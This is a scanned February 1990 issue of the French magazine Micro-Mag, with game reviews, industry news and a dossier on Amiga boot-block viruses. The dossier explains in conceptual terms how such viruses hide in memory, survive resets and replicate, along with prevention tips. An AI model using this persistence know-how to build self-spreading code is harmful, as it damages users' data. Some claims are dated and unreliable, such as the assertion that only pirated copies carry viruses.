

# MICRO

M A G

TECHNIQUE

## VIRUS :

## Détection & Elimination

**NOUVELLE FORMULE**

• **CPC**

*Des listings top-niveau*

• **ST**


*Un jeu d'arcade en GFA*

• **AMIGA**

*Créez vos Bootblocks*

• **PC**

*Gérez les fichiers en C*



M 1729 - 10 - 25,00 F



3791729025005 00100

N° 10 MENSUEL FEVRIER 1990 - 25 F  
BELGIQUE 180 FB - SUISSE 7,50 FS - CANADA 6,75 \$ CAN

# SOMMAIRE

## J E U X MICRO-MAG SUPER STAR

*The Chaos Strikes Back*,  
de FTL.....6

## J E U X

.....7

## N E W S

En vl'a du pro  
en vl'a.....12

## FEVRIER

### 1990 N°10

## DOSSIER V I R U S

.....14  
Sur Amiga,  
dans la série  
«les grandes  
catastrophes» .....16  
Sur ST,  
programmez  
la bête.....22

## LES LOGICIELS DU DOMAINE PUBLIC

.....26


### CPC

#### PROGRAMMATION

Amsaisie .....30  
Le nouveau discours  
de la méthode .....32  
L'Assembleur en douceur,  
les modes d'adressage .....48

#### LISTING

Os court !, *Romba* .....36  
Nettoyage en règle, *Ninja* .....55



L'énigme du siècle, *Enigma* .....62

#### MUSIQUE

Musique Maestro II.....40

PA.....75

### PC

#### INITIATION

Le C et les fichiers.....52

### ST

#### LISTING

Tout vient à point,  
*Chenille* .....67

#### PROGRAMMATION

Tapez fort et juste,  
vérificateur V10 GFA .....70

### AMIGA

#### PROGRAMMATION

Saisissez mieux, *Amiga Saisie* .....28  
L'Assembleur 68000,  
les registres internes.....45

#### MICRO-SYNTHESE

Les cartes accélératrices .....50

#### LISTING

C'est dans la poche,  
*Kanguru Meditation*.....66  
*Bootblock Maker V2* .....74





ST

# CHAOS STRIKES BACK

## Pour le meilleur et pour le pire

*Plébiscité lors du dernier salon de la Micro, nul ne pourra soutenir que Dungeon Master n'est pas le jeu par excellence. Chaos Strikes Back, nous ne vous apprenons rien, n'est autre que le second volet de cette saga.*

18  
20

La légende ressurgit enfin, après une attente de près de deux années! Ayant réussi dans le premier épisode à vaincre Lord Chaos, votre équipe va devoir affronter la fureur de ce dernier au travers d'un donjon préparé tout spécialement pour qu'aucun humain ou créature assimilée (orc, elfe ou rédacteur en chef) ne puisse en ressortir vivant. Comme si cela ne suffisait pas, le sorcier a placé dans ce dédale de cavernes quatre morceaux de Corbum, un minéral avant la particularité d'attirer et d'emmagasiner les forces magiques de la planète.


### En français dans le texte

Mais laissons là un scénario qui n'a rien de fabuleux pour nous plonger dans l'aventure. Tout d'abord, nous tenons à mettre en garde les joueurs allergiques à la langue anglaise. En fait de notice en français (comme le stipule la jaquette) il s'agit tout juste d'une vulgaire photocopie mal organisée et qui n'aborde que de façon superficielle les éléments du jeu. Seule

alternative, utiliser la documentation en anglais!!! A noter que le distributeur français devrait, dans quelques temps, éditer une version cette fois-ci complètement traduite.

### Au pixel près

Avant d'affronter votre destin, vous devrez dans un premier temps réunir une équipe de personnages. Deux cas



se présentent. Soit, en aventurier avisé vous avez conservé votre disquette de sauvegarde de DM, soit, par manque de jugeote, cette dernière aura disparu de la circulation ou bien, cruiste ou béotien de naissance, vous n'avez

jamais joué à DM (à moins que vous n'ayez fini DM sans faire une seule sauvegarde, en jouant quarante trois heures et demi de suite...). Aux aventuriers solitaires, il incombera donc de rassembler des champions en parcourant une salle aux miroirs semblable à celle de DM. Maintenant, à l'aide de la disquette "utilitaires" de Chaos, les artistes et les poètes pourront donner libre cours à leur imagination pour changer la physionomie et le patronyme de chacun de ses héros avant de les sauvegarder sur une nouvelle disquette vierge. L'équipe est enfin prête mais perd, avec cette opération, tous les objets acquis au cours de la précédente aventure. A noter qu'on peut très bien

d'autres donnant sur de nouvelles trappes (chute de deux niveaux), des passages secrets, des générateurs de monstres à foison, etc. Un seul vrai désagrément existe dans Chaos (les monstres baveux et autres viscosités ne sont pas vraiment des surprises, n'est-il pas...). Un petit bug survient régulièrement, affichant deux jolies bombes sur l'écran en entreprenant la descente dans une trappe à l'aide d'une corde (à proximité du lieu de résidence des "guerriers de la mort"). En revanche, vous serez heureux d'apprendre qu'en mode sommeil, les personnages récupèrent plus rapidement leurs forces. Bref, si la difficulté de ce challenge semble trop prononcée dès les premiers instants de jeu, la subtilité des pièges, la présence de nouveaux monstres, un module d'aide présent sur la disquette "utilitaires" sans oublier tous les éléments qui firent le succès de DM font que Chaos Strikes Back devraient sans aucun doute combler vos désirs refoulés au cours d'une si longue attente. Les nuits blanches sont de retour!!!

Christian Roux

Edité par FTL

0 5 10 15 20

Graphisme: ██████████

Son: ██████████

Animation: ██████████

Intérêt: ██████████

Version testée: ST & STE

Prévu sur Amiga.



# LES JEUX DU MOIS

**A**vant toute chose, saluons l'heureuse initiative de l'attaché de presse de Titus qui a décidé d'organiser la première coupe de France de football sur ordinateur (le 7 mars 1990, Fnac Forum à Paris, pour tout détail sur les inscriptions, contacter Titus directement). Les matchs se dérouleront avec *Kick Off*, sublime jeu de foot, mais, fait à noter, Titus a tenu à associer le plus de

gens possible à l'opération: Commodore, la Fnac, FR3, etc. Ecoutons Daniel Edhery, l'attaché de presse de Titus: «*Nous avons voulu faire une opération intéressante pour le plus de monde possible. Nous continuerons d'œuvrer pour développer non seulement l'image de Titus chez les passionnés micro, mais aussi pour faire connaître les jeux micros en général du grand public.*» Avec des

opérations de ce type, il semblerait qu'effectivement, les choses pourraient enfin bouger un peu...

jamais que, pour un très programmeur, il est possible de faire un shoot'em up génial sur PC. Un must.



## Les stars

Heureux possesseurs de PC, l'année commence très bien pour vous, tant la production sur votre machine favorite marie l'abondance avec la qualité. Soulignons par exemple la sortie de l'excellent *Indianapolis 500*, simulateur de F1 complet et en 3D. L'ensemble est très rapide (même sur un PC bas de gamme) et réellement passionnant à jouer. Et de qui est cette superbe création?

D'Electronic Arts, bien sûr.

On continue dans le bon goût et la qualité avec *Xenon 2*, des Bitmap Brothers. Là encore le jeu est très jouable sur un PC à 8 MHz et les graphismes EGA sont du niveau de la version Amiga. Ce soft prouve à tout

*Great Courts* est un excellent jeu de tennis créé par Ubi soft. Reportez-vous aux précédents articles concernant les versions ST et Amiga pour savoir tout le bien qu'on en pense. Seul défaut du PC, le côté saccadé de l'animation dans la configuration 8086 et EGA (style PC 1640 d'Amstrad). Mais avec un AT VGA, c'est sublime, on peut sans peine se prendre pour Yannick Noah en sortant des balles avec un réalisme...







On s'étendra moins sur **Arcade Hit**, une compilation signée Loricel regroupant le bon **Skweek**, l'honorable **Bumpy** et le mauvais **Cobra**. Ceci dit, pour le prix d'un jeu vous en aurez deux bons et une disquette vierge, alors...

On conclut enfin avec **Starlight II**, suite en progrès d'un jeu spatial relativement riche publié par Electronic Arts. Complexe et ardu, le jeu possède cependant un univers intéressant. A réserver aux anglophiles fanas de SF.


Allons, mettons de côté le PC pour un moment, histoire de s'intéresser aux autres. On pourrait commencer par la sortie enfin effective de **Hound of Shadow** (toujours d'Electronic Arts) sur ST. *Hound of Shadow*, nous en

avons déjà parlé, est un jeu de rôle-aventures avec de très beaux graphismes. Prévu également sur Amiga et PC.


Quitte à parler des sorties effectives, autant annoncer celle, enfin réelle, d'**Iron Lord** sur Amiga et ST. La version CPC devrait également arriver très vite. *No comment* si ce n'est qu'**Iron Lord** est un bon jeu, mais qu'il n'a rien de spécialement extraordinaire. On se demande bien pourquoi on l'a attendu impatientement si longtemps.


Activision nous offre enfin **Fighter Bomber** sur ST, Amiga et PC: c'est magnifique. La 3D est fabuleuse, peut-être même supérieure à celle de **Falcon**, et l'ensemble est beaucoup plus facilement jouable que la moyenne des simulateurs. Géant.

Attention! Ne voyez pas dans ce qui précède la preuve que les jeux micros sont enfin tous devenus des chefs d'œuvre. Non, il en existe toujours de mauvais. Tenez, au hasard, **Fourmi Story** de 16/32 est d'une tristesse



à mourir. L'animation est le seul élément qui puisse être sauvé du lot: graphisme quelconque, lenteur sidérante, chargement très long, intérêt nul à part pour les très, très jeunes. Dommage. Notons cependant que **Nécron**, deuxième produit de 16/32, devrait être davantage digne d'éloges, avec surtout des graphismes de meilleure qualité. Souhaitons en tout cas une longue carrière à 16/32 Editions. D'autant que les prochains jeux de 16/32 Editions, déjà en cours d'élaboration, s'annoncent d'un niveau franchement supérieur.





Du côté de Microïds, nous pouvons enfin vous annoncer la sortie de la version finale de **Eagle Rider** sur ST. Cet extraordinaire jeu spatial vous a été présenté, en avance, dans le numéro 8 de *Micro-Mag*. Par ailleurs, les versions CPC, Amiga et PC devraient sortir aux alentours de la mi-février. Guettez-les, ce serait dommage de passer à côté.

Continuons dans la qualité avec **Unreal** sur Amiga. Le jeu n'est pas encore fini, mais les écrans sont d'une beauté à couper le souffle. Le jeu mélange 3D et 2D, cette dernière partie étant à la fois la plus belle mais la moins intéressante à jouer. Même si le jeu semble relativement moyen, la splendeur de ses graphismes en fait certainement l'un des deux ou trois plus beaux jeux jamais créé sur un micro. Espérons que la version ST sera du même niveau.

Le dernier wargame d'Electronic Arts (décidément très prolifique) est nettement plus bâclé au niveau graphique (PC uniquement). Ceci étant, **Panzer Battles** satisfera les amateurs du genre et ils sont... légions.

Enfin, il convient de saluer

ici la création d'un véritable chef-d'œuvre, j'ai nommé l'extraordinaire **Block Out**, un jeu créé par California Dreams et édité par nos amis allemands de Rainbow Arts.


Ce logiciel possède qui plus est une histoire. Rappelez-vous donc de **Tetris**. En son temps, les média avaient beaucoup parlé de ce jeu génial soit-disant créé par un Russe en Turbo Pascal sur un PC. Simple ou coup de marketing ou histoire vraie, toujours est-il que **Tetris** fit un véritable triomphe dans tous les pays d'Europe. **Tetris** était, sachez-vous, un jeu *a priori* tout simple : des formes géométriques à empiler de manière à former des lignes, chaque ligne complète s'effaçant de l'écran.

**Block Out**, c'est exactement la même chose, mais en relief !

En relief? En relief, oui Monsieur. Votre réceptacle comporte 5 carreaux de côtés, soit un total de 25 blocs pour former non plus une ligne mais une dalle. Les blocs posés prennent

une couleur différente par niveau. Tout en bas, ils sont bleus foncés. Au dessus, ils sont verts, puis bleus pâles, etc. Vous êtes situé au dessus de l'amas. Un bloc apparaît sous vos yeux, en 3D fil-de-fer : on peut donc voir sa

forme exacte. Il descend progressivement vers le bas. Vous pouvez le déplacer en hauteur ou en largeur et, surtout, le faire tourner sur lui-même. Cette rotation peut se faire horizontalement ou verticalement. Vous pouvez donc changer la face qui va toucher en premier le sol. Au premier abord, cela semble complètement injouable. Au bout de quelques secondes, on prend très vite le coup et on se pique au jeu. Un quart plus tard, pas moyen de décoller du PC! Chaque dalle disparaît lorsqu'elle est remplie et les dalles supérieures descendent d'une ligne. Le jeu est pour le moment disponible sur PC (mode EGA superbe) et sur Amiga, mais une version ST est imminente. Les possesseurs de CPC ne peuvent que prier et espérer qu'ils bénéficient un jour de ce pur chef d'œuvre. Et après tout, pourquoi pas...? Dans le passé, les programmeurs CPC ont souvent réussi à nous étonner, alors...





## EN V'LA DU PRO EN V'LA

### DU BOULOT !

Aux U.S.A. IBM annonce la suppression de 10 000 emplois d'ici la fin de l'année 1990. Reste à savoir quelle incidence, ceci aura sur le recrutement. IBM compte-elle poursuivre davantage sa politique de partenariat ?

### ENFIN !

Aux USA, SubLogic sort un nouveau logiciel: Air Transport Pilot (ATP), un simulateur de vol Boeing 737, 747, 767 et Airbus A300! Là, il y a un marché européen à prendre!

### GAINS

Les études pleuvent: l'une d'entre elles à retenir sort de la faculté d'Optométrie de University of California à Berkeley. Un gain de rapidité de 8% a été constaté parmi les utilisateurs travaillant sur écran avec caractères noirs sur fond blanc par rapport à ceux travaillant avec caractères blancs sur fond noir. Et une étude de productivité émanant de la firme prestigieuse de «consulting» Arthur D. Little fait état que sur dix heures de travail productives sur PC, quatre heures de plus sont perdues dans des tâches non productives liées à la technologie.

### MA POMME

M. Paul Heckel, auteur de Zoomracks, base de données pour Atari ST et IBM PC, a intenté une action en justice contre Apple. Lancé en 1985, deux ans donc avant Hypercard, Zoomracks s'est vu octroyer le brevet n°4.486.857, qui protège le moyen d'afficher des données séparées

### EPYX

EPYX (Summer Games, California Games) recentre ses produits sur des cartouches destinées aux consoles vidéo. Ce recentrage s'accompagne d'une grande mise en chômage technique fin septembre 1989.

*La décennie 80 s'achève. Un bref regard en arrière, un constat rapide en somme... quelle puissance informatique mise à la disposition de tous et chacun depuis dix ans! Mais nous avons trop regardé en arrière pour nos applications. Celles existantes imitent et améliorent les machines à écrire et les boîtes de fiches du XIXe siècle. Personne en l'an de grâce mil neuf cent quatre-vingt n'aurait pu prédire avec exactitude les avancées technologiques à venir. Il en est de même à ce jour de tout pronostic sur l'informatique de l'an 2000. Nous nous sommes outillé de PC, et celui ou celle qui ne les manie pas bien risque de compromettre sérieusement ses chances, tout comme les illettrés du siècle dernier. Que dire des chances de son entourage, son entreprise, son pays!*

*A vous, les tisserands de rêves, les bâtisseurs du futur. A vous, les chasseurs de chimère et les songeurs du possible. A vous, pour que l'extraordinaire et l'impossible d'aujourd'hui deviennent le quotidien de demain. C'est à vous de nous offrir davantage de possibilités et de pouvoirs pendant la décennie qui s'ouvre. Vivons notre futur ensemble.*

### TRON

Le système d'exploitation japonais Tron, avec l'appui de plus de cent trente entreprises japonaises et étrangères, s'apprête à

### LES NOUVEAUX AMSTRAD

On en sait enfin un peu plus sur les nouvelles machines qui devraient être commercialisées par Amstrad en septembre. Il s'agit, pour l'essentiel, d'une refonte des CPC actuels, mais avec des co-processeurs graphiques et sonores de qualité. Un modèle devrait aussi être disponible sans clavier ni moniteur : une console, tout simplement, du niveau des consoles 8 bits actuelles, avec un port cartouche. Attention toutefois, ces informations ne sont pas encore officielles et tout peut encore changer.

### SUR LE FRONT

Peine réellement prononcée pour piratage en Californie: un an de prison ferme, deux ans et demi de mise à l'épreuve, et six mois de séances de thérapie psychologique pour l'individu reconnu coupable d'avoir copié illicitement un programme DEC, pénétré le réseau informatique de l'University of Southern California, et possédé seize numéros de téléphone non-autorisés. A noter que le département de commerce aux U.S.A. a sorti sa «liste prioritaire» de pays où le piratage sévit en dépit des conventions internationales: on y trouve le Brésil, l'Inde, le Mexique, la Chine, et la Thaïlande.

### PERTES

Commodore USA affiche des pertes de 6,5 millions de dollars pour des ventes de 165,3 millions pendant le troisième trimestre de 1989. Comparé à l'année dernière, où il y avait un bénéfice de 9,6 millions sur des ventes de 200,2 millions. Remarque que ce troisième trimestre 1989 est meilleur que le trimestre précédent, où les pertes s'élevaient à 16,7 millions. Raisons invoquées? Le marché se rétrécit. Chute du dollar sur les marchés internationaux.

frapper un grand coup avec l'introduction de 2,2 millions de PC sous système Tron dans les écoles nippones sur trois ans. Et le NTT (Nippon Telephone and Telegraph Company) compte fermement utiliser Tron comme standard sur ses réseaux numériques nationaux. Même IBM a déjà soumis une station de travail prototype au ministère de l'Education japonais. L'ouverture d'une première ville Tron est prévue dans la banlieue de Tokyo avant l'an 2000.

### C'EST TROP FACILE

Un livre qui fait fureur: War Games par un certain T.B. Allen (ISBN 0-7493-0011-6) nous en apprend long sur les jeux de guerre informatisés pratiqués par le Pentagone aux USA. Selon l'auteur, la marine américaine a exigé que les programmes refusent à l'ennemi la possibilité de couler leurs porte-avions. Les jeux sur PC semblent plus réalistes...et sont certainement moins chers!

# LES VIR


*Les virus sont à la mode.. Pendant un temps, ils ont même fait la Une des médias, télés, radios, grands quotidiens nationaux, etc. Mais par-delà le ridicule occasionné par des pseudo-experts plus avides de sensationnel que d'informations réelles, les virus n'en restent pas moins une menace de plus en plus dangereuse pour les utilisateurs d'ordinateurs. Aujourd'hui, même les systèmes familiaux sont atteints, à la notable exception de l'antique CPC d'Amstrad.*

*Les possesseurs de PC connaissent le phénomène «virus» depuis maintenant plusieurs années et savent, à peu près, s'en prémunir.*

*Sur ST et Amiga, la situation est en fait beaucoup plus anarchique. Il existe tant de virus différents que même les utilisateurs les plus avertis ont parfois du mal à s'y repérer. C'est pour cela que nous avons voulu vous aider en vous proposant une étude technique poussée du fonctionnement habituel d'un virus. Nous passerons également en revue les principales précautions à prendre, avant et après infestation. Enfin, nous vous présentons même un listing simulant le fonctionnement d'un virus sur ST ou Amiga. A manipuler avec précaution, évidemment...*



# US AT T



# A Q U E N T

## LE RETOUR DE SATAN

L'ordinateur est un être fragile qui expire souvent en même temps que sa garantie. De mauvais esprits prétendent que la qualité des composants est choisie en fonction de cette

durée. Mais les raisons profondes sont bien plus surnoises et artificieuses. Une fois de plus, le Malin est à l'œuvre. Si l'irréductible ne s'est pas encore produit, des mesures simples et peu contraignantes sont souvent efficaces :

- n'utilisez d'aucune façon le mot «lapin» près de l'ordinateur - même éteint -.

Préférez l'expression «le cousin du lièvre» ;

- idem pour le nombre de l'antechrist «666». L'exprimer en base 16, soit «29A» ;
- à l'aide d'une pointe en argent, dessinez une croix romaine, une étoile de David ou une croix de Lorraine sur la carrosserie ;

Parfois hélas !, le Mal s'installe.

Les données disparaissent, des caractères étranges apparaissent, le haut-parleur et les floppies blasphèment, un lapin traverse l'écran de gauche à droite... etc. La bête immonde rôde et il faut l'expulser !

- Une hostie consacrée dans les boîtes de disquettes éloigne le démon Vairhol.

- L'introduction dans la machine d'ail ou de sel béni repousse le démon Plantahj.

Mais ces deux diabolotins ne sont souvent que des avatars du polymorphe et rampant Phokontakt qui demande un exorcisme énergétique. Voici deux conjurations utilisées par les plus grands marabouts :

- frapper le possédé avec le joug de bœuf castré à Noël,
- clouer sur l'alimentation une chouette électrocitée à minuit.

Bien sûr, des infestations plus graves exigent l'intervention de puissants sorciers. Seuls ces derniers peuvent invoquer les bons dieux majeurs que sont Meisonmeir, Ocilleco, Kontrolleur et Koudepoñ.

AVERTISSEMENT  
L'auteur décline toute responsabilité en regard aux  
conséquences que pourrait engendrer cet article.

## Dans la série

# «Les grandes catastrophes»

## LES VIRUS SUR AMIGA

Aujourd'hui, foin de la sempiternelle liste des virus existants sur chaque machine. Essayons plutôt de comprendre ce qui se passe à l'intérieur de la bête lorsqu'un virus s'y est introduit. Le meilleur moyen nous semble l'exégèse des principales méthodes de bases utilisées pour sa fabrication. Evidemment, réaliser un virus qui soit fonctionnel réclame une sacrée expérience. Néanmoins, ces quelques lignes devraient suffire à vous préserver de ce fléau.

### Innoculation

Remarquable similitude ! Au sens médical du terme, un virus est une particule qui se reproduit et qui contamine tout ce qu'elle rencontre, causant ainsi un dérèglement plus ou moins poussé du système qui l'héberge. En ce qui nous concerne, le virus est un programme exclusivement écrit en Assembleur, ce langage pouvant seul satisfaire au besoin de contrôler la machine d'une façon relativement pointue. Certains prétendent réaliser des virus en Basic. Soyons sérieux ! Les virus sont l'œuvre de personnes hautement compétentes et fort peu d'utilisateurs sont en mesure d'en concevoir. Heureusement !

Puisque le virus est un programme, il faut qu'il soit lancé (exécuté par le 68000) à un moment ou à un autre lors du fonctionnement de la machine. Pour ce faire, il doit être impérativement installé, soit dans le

*Certes d'actualité, le virus s'avère un phénomène particulièrement médiatique comme en témoignent les précédentes affaires (dont le virus de l'horloge sur PC, censé se déclencher un vendredi 13)*

boot-block d'une disquette, soit dans l'un des fichiers qui seront exécutés.

### Contagion

La raison est simple : lorsque vous allumez votre Amiga, une main apparaît à l'écran au bout de deux ou trois secondes, vous priant d'insérer une disquette (notez au passage la désagréable interruption produite toutes les trois secondes dans le but de savoir si une disquette est ou non insérée dans le disk-drive). Impatient de jouer, vous introduisez une disquette contenant le dernier presse-bouton démentiel. Sachez qu'avant de vous exciter sur le bâton, il a fallu que le système fasse un chargement de données contenues sur la disquette vers la Ram de l'Amiga. Et, chose importante, l'Amiga-Dos a commencé par charger les données présentes dans le boot-block occupant les deux premiers secteurs de la disquette en question (secteurs 0 et 1 de la piste 0 de la tête 0). Ledit boot-block contient toujours un programme «automatiquement» lancé dès qu'une disquette est insérée. Toute l'astuce est là ! En général, le boot-block ne sert qu'à «vali-

der» la disquette. Il suffit de le remplacer par un programme personnel (longueur inférieure à 1 ko) - un virus par exemple - et celui-ci sera exécuté sans que l'Amiga ne pipe mot. Le contenu du boot-block passe donc inaperçu et peut être modifié par très peu de manœuvres. Avant d'aller plus loin, passons en revue les différents boot-blocks que l'on rencontre dans la nature.

### Les boot-blocks

Tout d'abord, il y a ceux qui ne contiennent rien. Dans ce cas la disquette ne peut être bootée. Le boot-block sera en fait rempli avec le mot «Dos», ce qui ne correspond pas à un programme. L'Amiga fait donc réapparaître la main en attendant une autre disquette. D'autres disquettes hébergent un boot-block classique permettant le «boot» de la disquette, c'est-à-dire, dans le cas d'une disquette normale, le chargement de fichiers principaux tels que le «system-configuration» ou encore la célèbre «startup-sequence». Un tel boot-block est facile à reconnaître car constitué d'environ 20 octets formant un programme (initialisation de la librairie Dos), suivis du nom

«dos.library», le reste contenant des 0. Vous trouverez par exemple ce type de boot-block sur votre disquette *Workbench*, à moins bien évidemment que celle-ci soit déjà infectée !

Dans le cas d'une disquette spéciale, jeu ou démo, il y a presque toujours un chargement des programmes par pistes (pas de fichiers à proprement parler). Auquel cas, le boot block contient un «chargeur» conçu pour ce travail, puisque l'Amiga-Dos ne va chercher que les fichiers. Un chargeur est généralement constitué d'un certain nombre d'appels à une partie de la Rom de l'Amiga (KickStart) et notamment au *Trackdisk.device*. Celui-ci est un paquet de programmes (sorte de librairie) contenant tout ce qui est nécessaire au chargement des têtes de lecture, à la gestion du moteur, etc.

Et il y a le reste : les disquettes classiques contenant un petit utilitaire dans leur boot-block qui sert à connecter/déconnecter le filtre audio, etc. Et... celles qui contiennent les virus. C'est justement ici que d'aucuns font une grave erreur en s'imaginant qu'une disquette est infectée dès lors que le boot-block diffère d'un boot-block classique. Faux et archi-faux ! Il peut très bien s'agir d'un chargeur. L'utilisateur craintif, utilisant son *Virus Killer* favori, va voir le boot-block. Dans le cas d'un chargeur, cela équivaut à la destruction de la disquette, car disparaît ainsi le seul moyen



d'en charger le contenu. Il faut donc, à moins d'être un expert, éviter tout geste semblable; rien au premier abord ne différencie un chargeur d'un virus. Pour résoudre en partie le problème, il faut savoir que les virus de la première génération (ceux qui se logent dans les boot-blocks) ont, dans la majorité des cas, leur nom d'inscrit à un endroit du boot-block. Dès lors, moyennant un outil idoïne, il est aisé d'identifier un Byte-Bandit, un SCA, un North-Star, etc. On utilise alors, soit un Virus-Killer, de manière toutefois avec précaution, soit un éditeur de secteurs (réclamant encore plus de précautions). Ces programmes se trouvent facilement dans le domaine public, consultez à ce propos les pubs et articles de journaux spécialisés. Ceci étant, nous donnerons à la fin de cet article l'équivalent d'un Virus-Killer, mais... continuons nos recherches.

Vous avez compris qu'il est très simple de prendre en main le contrôle du système dès l'insertion d'une disquette, car un virus peut ensuite tout faire. Pour vous donner quelques frayeurs, sachez qu'il est possible de faire sauter le monitor A10845 par software... Vous avez bien compris : un programme pourrait s'attaquer au matériel !

## Reproduction

Que fait le virus situé dans le boot-block de la disquette que vous venez d'insérer? Il va d'abord se loger dans la mémoire d'une manière sûre et efficace, par un procédé rendant impossible son effacement (sauf coupure de courant). Pour ce faire, ces vermines affectionnent la partie haute de la chip-Ram, entre les adresses \$78000 et \$7FFFF. Pourquoi? Parce que cette zone n'est, pour ainsi dire, jamais initialisée. Le reste de la mémoire est, en revanche en perpétuel mouvement. Le

virus profite de cette particularité *a priori* surprenante: quand vous faites un RESET manuel (CTRL-AMIGA-AMIGA), sachez que très peu de données sont effacées de la Ram.

L'ordinateur ne vide que des zones bien définies, lesquelles ne sont évidemment pas squattées par les virus. En fait, l'Amiga en mémoire la liste des zones modifiées depuis l'allumage de la machine (par le chargement d'un fichier, etc). Ce sont justement celles-ci qui sont remises à zéro. Le virus occupant « discrètement » une zone sans que le système en soit prévenu, il reste lové dans la plus totale discrétion, bien au chaud, prêt à l'action, tel l'hydre tentaculaire faussement endormie. Mais la bête immonde ne sommeille pas vraiment et guette la venue d'une proie innocente : la disquette. Ce peut être le RESET, mais aussi l'instant où vous insérez une disquette dans le lecteur. Où le monstre va-t-il ensemençer? Les virus de la première génération tentent de se multiplier sur le boot-block de la disquette « en cours ». Cela signifie que le virus contient une routine qui le duplique sur toute disquette. Si cette dernière contient un boot-block classique, elle ne sera pas détruite, si en revanche elle dispose d'un chargeur de pistes... autant la formater et la réutiliser pour autre chose. C'est ainsi qu'énormément d'utilisateurs se font piéger. Fort heureusement, il existe un rempart inviolable sur lequel s'écarteront « tous » les virus : le taquet de protection. En d'autres termes, une butée mécanique qui indique au contrôleur si l'écriture est autorisée ou non. Impossible de passer outre ce procédé hardware interdisant toute reproduction (bien que le virus soit toujours en mémoire).

Mais que faire avec les disquettes dites de travail, ne pouvant par définition être

constamment protégées en écriture? Une disquette de travail (pour ceux qui en ont) n'est jamais une disquette bootable. Par conséquent, le boot-block, quel qu'il soit, n'est pas utilisé. Le problème est plus gênant avec les virus de la seconde génération qui se logent dans les fichiers de la disquette présente dans le lecteur. Là aussi, il suffit de protéger ses disquettes. Mais imaginez un disque dur bourré de fichiers sans système de protection. Le virus va proliférer détruisant tout sur son passage. L'horreur! Pour les « heureux » possesseurs de ce support, signalons qu'il n'existe pas de parade absolue.

Toutefois, mettons les choses au point : un virus est l'œuvre d'un programmeur appartenant la plupart du temps à un groupe. La propagation du mal se fait alors par le biais de copies. Par conséquent, si vous avez déjà été victime d'un virus, c'est parce que vous possédez des copies frauduleuses (on ne trouve théoriquement « jamais » de virus sur des originaux). Vous objecterez alors que les démos, bien qu'étant des logiciels du domaine public, contiennent parfois des virus installés presque toujours volontairement. C'est vrai. Seulement, les détenteurs d'un disque dur utilisent en principe leur Amiga professionnellement et se contrefichent des démos ou autres D.P.

Ne restent donc que les possesseurs de drives et la prévention indiquée plus haut suffit amplement. Sinon, il existe une manœuvre fastidieuse mais garantissant la survie du disque dur : déconnecter physiquement la machine avant l'introduction d'une disquette douteuse. Si votre disque dur n'est pas en autoboot, le boot sur une disquette douteuse lors de l'allumage du micro vous garantit également l'innocuité: le virus ne trouvera pas le périphérique.

## Premiers soins

Au passage, un petit truc : si vous possédez une disquette à boot-block classique se révélant vérolé après examen, il existe un moyen très simple de le désinfecter. Pour ce faire, éteignez d'abord votre micro, puis rallumez-le. Chargez le *Workbench*, puis le CLI. Ensuite, tapez

COPY DFO:C/INSTALL RAM; et validez. Après quoi, insérez votre disquette malade et tapez

RAM:INSTALL DFO; déprotégez et validez. Ceci a pour effet d'inscrire un boot-block classique sur votre disquette, ce qui, dans la majorité des cas suffit à la ramener à la vie. Malheureusement, certains virus perspicaces sont en mesure d'empêcher la fonction INSTALL d'agir correctement, notamment le « Byte-Bandit Virus » (il en existe une bonne quinzaine de semblable).

En voici la raison : ce virus, pour être efficace, capture les accès disque non directs (qui passent par la Rom). C'est évidemment le cas pour tous les programmes qui utilisent le Trackdisk.device, dont la commande INSTALL. Il transforme en fait un accès de lecture en un accès d'écriture, tel que le seul effet d'INSTALL dans ce cas est d'effectuer une nouvelle copie du virus sur la disquette.

Nous avons éteint le micro avant d'utiliser le CLI, on peut donc penser que le virus n'est pas encore en mémoire et donc n'agira pas. Commencez donc par vérifier votre disquette *Workbench* qui ne doit jamais être déprotégée. Il se peut que le *Byte-Bandit* soit sur votre disquette originale, et si c'est le cas, la fonction INSTALL sera parfaitement inutile. Il se peut également qu'un virus soit logé dans un des fichiers que vous allez charger. Ce fichier lancé contiendra les prochaines disquettes, etc. A ce propos, une anecdote: les virus contiennent toujours en

mémoire un pointeur sur le nombre de copies du virus effectuées. Ce compteur, qui permettrait d'évaluer les dégâts, n'est malheureusement pas recopié sur les disquettes.

### La prévention

Pour les virus de la première génération qui se logent dans les boot-blocks, j'ai réalisé un petit programme judicieux en Assembleur: *VIRUS\_BOOTER*. Reportez-vous à *Amiga-Saisie* pour le taper (longueur en octets : 1496) et au mode d'emploi inclus pour le faire tourner. Il équivaut à la fonction *INSTALL* que nous venons d'évoquer, à la différence près qu'il crée un boot-block contenant un programme témoin. Ce dernier, après utilisation et installation du programme sur disquette, fait clignoter plusieurs fois la LED *POWER* (voyant rouge) avant le chargement normal. Situé dans le boot-block, il atteste ainsi qu'aucun virus n'y est présent. L'absence de clignotement lors d'un boot (lancement), signalera une présence incongrue; un virus! Personnellement, ce procédé appliqué à toutes mes disquettes importantes m'avertit depuis de leur éventuelle infection.

Un simple éditeur de secteurs permet également l'examen des boot-blocks. On trouve facilement ces utilitaires dans le D. P. ou le commerce. Signalons celui présent dans l'ouvrage *«Le livre du lecteur de disquette»* (Micro Application). Que les plus radins ne désespèrent pas d'en voir un prochainement publié dans *Micro-Mag...*

Reste à résoudre le problème des virus de la seconde génération. Citons en un particulièrement célèbre, l'*«IRQ-Team Virus»*. Ce qu'il fait n'est pas méchant, il modifie des instructions de la «startup-sequence». Seulement, il se reproduit sur tous les fichiers exécutables.

Une solution simple mais fastidieuse permet de localiser lesquels sont contaminés. En effet, chaque fichier a une longueur précise exprimée en octets que l'on peut connaître grâce (par exemple) à la fonction *LIST* du *CLI*. Si l'*IRQ* s'est reproduit, un simple *LIST* signalera une variation sensible de cette valeur. Donc, si votre crainte des virus le justifie, notez la longueur de vos fichiers et vérifiez-la de temps à autre. Evidemment, si vous avez 300 fichiers à tester... Néanmoins la méthode est valable. En ce qui concerne l'*«IRQ Virus»*, il existe un programme du domaine public en mesure de tester ce type de virus, il s'agit du *«VirusX 3.20»* de Steve Tibbett. Existe également le *«Virus Expert 1.4»*. L'inconvénient de ces anti-virus est qu'ils utilisent des pointeurs *RESET* pour fonctionner, amenant parfois un plantage de la machine. Outre son incroyable vitalité, le virus dispose d'une routine révélatrice de la fantaisie (morbide) de son auteur. Cela va du petit message sympathique et humoristique comme *«Bonjour»* ou encore *«Piracy is a crime»* (virus Lamer), jusqu'à la destruction pure et simple de données. En effet, il est très simple de manipuler des pistes et des secteurs, et en moins de temps qu'il ne faut pour le dire, le virus dévore 50% de la disquette.

